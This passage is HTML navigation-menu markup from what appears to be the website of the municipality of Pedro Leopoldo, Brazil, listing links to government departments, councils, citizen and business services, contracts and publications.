		<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://pedroleopoldo.mg.gov.br/?page_id=172" style=";--kubio-menu-item-depth:2">Assessoria Executiva</a></li>
		<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9677" style=";--kubio-menu-item-depth:2">Governo</a></li>
		<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9672" style=";--kubio-menu-item-depth:2">Controladoria</a></li>
		<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://pedroleopoldo.mg.gov.br/?page_id=173" style=";--kubio-menu-item-depth:2">Bem estar</a></li>
		<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://pedroleopoldo.mg.gov.br/?page_id=174" style=";--kubio-menu-item-depth:2">Desenvolvimento Social</a></li>
		<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://pedroleopoldo.mg.gov.br/?page_id=175" style=";--kubio-menu-item-depth:2">Educação</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://pedroleopoldo.mg.gov.br/?page_id=178" style=";--kubio-menu-item-depth:2">Infraestrutura</a></li>
		<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://pedroleopoldo.mg.gov.br/?page_id=179" style=";--kubio-menu-item-depth:2">Planejamento Urbano</a></li>
		<li id="menu-item-9692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9692"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9674" style=";--kubio-menu-item-depth:2">Procuradoria Municipal</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://pedroleopoldo.mg.gov.br/?page_id=177" style=";--kubio-menu-item-depth:2">Meio Ambiente</a></li>
		<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://pedroleopoldo.mg.gov.br/?page_id=180" style=";--kubio-menu-item-depth:2">Saúde</a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7783" style=";--kubio-menu-item-depth:2">Segurança Pública</a></li>
	</ul>
</li>
	<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1020" style=";--kubio-menu-item-depth:1">Contas Públicas</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3040"><a style=";--kubio-menu-item-depth:1"><span>Conselhos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-29544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29544"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29542" style=";--kubio-menu-item-depth:2">Conselho Municipal de Esporte </a></li>
		<li id="menu-item-22337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22337"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22332" style=";--kubio-menu-item-depth:2">Conselho Municipal de Educação</a></li>
		<li id="menu-item-22338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22338"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22334" style=";--kubio-menu-item-depth:2">Conselho de Igualdade Racial</a></li>
		<li id="menu-item-20781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20781"><a href="https://pedroleopoldo.mg.gov.br/?page_id=20778" style=";--kubio-menu-item-depth:2">Conselho LGBTQIA+</a></li>
		<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://pedroleopoldo.mg.gov.br/?page_id=19750" style=";--kubio-menu-item-depth:2">Conselho Municipal do Meio Ambiente</a></li>
		<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2113" style=";--kubio-menu-item-depth:2">Conselho Municipal de Assistência Social</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2115" style=";--kubio-menu-item-depth:2">Conselho Municipal dos Direitos da Criança e do Adolescente</a></li>
		<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2135" style=";--kubio-menu-item-depth:2">Conselho Municipal de Saúde</a></li>
		<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1505" style=";--kubio-menu-item-depth:2">Conselho do Patrimônio Natural e Cultural</a></li>
		<li id="menu-item-27640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27640"><a href="https://pedroleopoldo.mg.gov.br/?page_id=27637" style=";--kubio-menu-item-depth:2">Conselho Municipal do Idoso</a></li>
	</ul>
</li>
	<li id="menu-item-7923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7923"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="https://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3261"><a style=";--kubio-menu-item-depth:1"><span>História</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-26253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26253"><a href="https://pedroleopoldo.mg.gov.br/?page_id=894" style=";--kubio-menu-item-depth:2">Galeria de Prefeitos e Prefeitas</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://pedroleopoldo.mg.gov.br/?page_id=759" style=";--kubio-menu-item-depth:2">Legislaturas</a></li>
	</ul>
</li>
	<li id="menu-item-12470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12470"><a href="https://pedroleopoldo.mg.gov.br/?cat=58" style=";--kubio-menu-item-depth:1">Instruções Normativas</a></li>
	<li id="menu-item-3223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a style=";--kubio-menu-item-depth:1"><span>Legislação Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://pedroleopoldo.mg.gov.br/?page_id=653" style=";--kubio-menu-item-depth:2">Câmara Municipal</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Leis, Decretos e Portarias</a></li>
	</ul>
</li>
	<li id="menu-item-15931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15931"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
</ul>
</li>
<li id="menu-item-3041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3041"><a style=";--kubio-menu-item-depth:0"><span>Cidadão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-28962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28962"><a href="https://pedroleopoldo.mg.gov.br/?page_id=28959" style=";--kubio-menu-item-depth:1"><span>ITBI</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-29112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29112"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29107" style=";--kubio-menu-item-depth:2">Requerimento Online</a></li>
		<li id="menu-item-29113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29104" style=";--kubio-menu-item-depth:2">Informações ITBI</a></li>
		<li id="menu-item-29111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29111"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29109" style=";--kubio-menu-item-depth:2">Certidão Online ITBI</a></li>
	</ul>
</li>
	<li id="menu-item-26608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26608"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li id="menu-item-14237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14237"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-14238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14238"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li id="menu-item-14239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li id="menu-item-26622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26622"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3227"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3409"><a href="https://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li id="menu-item-8254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8254"><a href="http://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Saúde</a></li>
		<li id="menu-item-8255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8255"><a href="http://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Desenvolvimento Social</a></li>
		<li id="menu-item-8256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8256"><a href="http://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processo Seletivos &#8211; Educação</a></li>
	</ul>
</li>
	<li id="menu-item-5127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5127"><a style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5126"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li id="menu-item-13119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13119"><a href="https://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo &#8211;  Abertura de Protocolo</a></li>
		<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a target="_blank" rel="noopener" href="https://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li id="menu-item-3042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3042"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao" style=";--kubio-menu-item-depth:1">Portal do Cidadão e Transparência</a></li>
	<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13133"><a href="http://ggg" style=";--kubio-menu-item-depth:1"><span>Serviços Públicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-13132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13132"><a href="https://pedroleopoldo.mg.gov.br/?page_id=13128" style=";--kubio-menu-item-depth:2">Agendamento de Atendimento – SAC Municipal</a></li>
		<li id="menu-item-21410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21410"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Consulta Raio X &#8211; Paciente</a></li>
		<li id="menu-item-3410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3410"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?p=12531" style=";--kubio-menu-item-depth:2">Horário de Ônibus</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3147" style=";--kubio-menu-item-depth:2">Iluminação Pública</a></li>
		<li id="menu-item-26325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://pedroleopoldo.mg.gov.br/?page_id=26322" style=";--kubio-menu-item-depth:2">Recolhimento de Animais</a></li>
		<li id="menu-item-9886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9880" style=";--kubio-menu-item-depth:2">Serviços de Lixo e Coleta</a></li>
		<li id="menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15977"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
	</ul>
</li>
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3043"><a style=";--kubio-menu-item-depth:1"><span>Sine</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3234" style=";--kubio-menu-item-depth:2">Empregos</a></li>
	</ul>
</li>
	<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas CEMAI´s</a></li>
</ul>
</li>
<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3323"><a style=";--kubio-menu-item-depth:0"><span>Contratações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://pedroleopoldo.mg.gov.br/?cat=29" style=";--kubio-menu-item-depth:1">Acordos de Cooperação</a></li>
	<li id="menu-item-26077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26077"><a href="https://pedroleopoldo.mg.gov.br/?cat=130" style=";--kubio-menu-item-depth:1">Termo de Comodato</a></li>
	<li id="menu-item-16553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16553"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbeb94a39f5cd6817a97afc57c86%C4%[base64]" style=";--kubio-menu-item-depth:1">Atas de Registro de Preços</a></li>
	<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://pedroleopoldo.mg.gov.br/?cat=126" style=";--kubio-menu-item-depth:1">Termos de Parceria</a></li>
	<li id="menu-item-16546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16546"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Contratos</a></li>
	<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://pedroleopoldo.mg.gov.br/?cat=32" style=";--kubio-menu-item-depth:1">Convênios</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15477"><a href="https://pedroleopoldo.mg.gov.br/?cat=111" style=";--kubio-menu-item-depth:1">Extratos de Justificativa</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://pedroleopoldo.mg.gov.br/?cat=112" style=";--kubio-menu-item-depth:1">Extratos de Termos de Parceiros</a></li>
	<li id="menu-item-3328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3328"><a href="https://pedroleopoldo.mg.gov.br/?cat=33" style=";--kubio-menu-item-depth:1">Termos de Colaboração</a></li>
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://pedroleopoldo.mg.gov.br/?cat=34" style=";--kubio-menu-item-depth:1">Termos de Fomento</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://pedroleopoldo.mg.gov.br/?cat=35" style=";--kubio-menu-item-depth:1">Termos Diversos</a></li>
</ul>
</li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3198"><a style=";--kubio-menu-item-depth:0"><span>Empresas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-26604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26604"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Serviços</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3243"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-12857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12857"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li id="menu-item-12856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12856"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li id="menu-item-26621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26621"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li id="menu-item-15960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15960"><a href="http://fffff" style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-15963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15963"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li id="menu-item-15961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="https://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo para  Abertura de Procolo</a></li>
		<li id="menu-item-15962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15962"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a href="https://www.nfe-cidades.com.br/" style=";--kubio-menu-item-depth:1">NF-e Cidades ISS</a></li>
	<li id="menu-item-15932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15932"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
	<li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb47cce307%C5%A309889dd108%C4%[base64]" style=";--kubio-menu-item-depth:1">Emissão de alvarás</a></li>
</ul>
</li>
<li id="menu-item-3052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3052"><a style=";--kubio-menu-item-depth:0"><span>Publicações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-29717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29717"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29715" style=";--kubio-menu-item-depth:1">Transferências Especiais</a></li>
	<li id="menu-item-27708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27708"><a href="https://pedroleopoldo.mg.gov.br/?page_id=27705" style=";--kubio-menu-item-depth:1">Respostas aos Requerimentos</a></li>
	<li id="menu-item-26224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26224"><a href="https://pedroleopoldo.mg.gov.br/?cat=69" style=";--kubio-menu-item-depth:1">Transição de Governo</a></li>
	<li id="menu-item-29214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29210" style=";--kubio-menu-item-depth:1"> Extratos das Notificações – Gestão e Finanças</a></li>
	<li id="menu-item-24265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24265"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24260" style=";--kubio-menu-item-depth:1">REURB</a></li>
	<li id="menu-item-22474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22474"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22471" style=";--kubio-menu-item-depth:1">FINISA</a></li>
